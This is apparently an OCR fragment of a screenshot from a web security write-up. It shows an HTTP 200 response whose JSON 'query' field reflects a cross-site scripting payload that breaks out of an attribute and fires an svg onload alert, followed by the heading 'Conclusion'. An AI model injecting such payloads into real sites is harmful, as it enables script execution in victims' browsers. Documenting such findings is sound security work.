
Res
HTTP/
1.1
200
 OK

Content-Type: text/html;charset=UTF
-8
{
"query"
:
""
"><svg/onload=alert(
45
}
Conclusion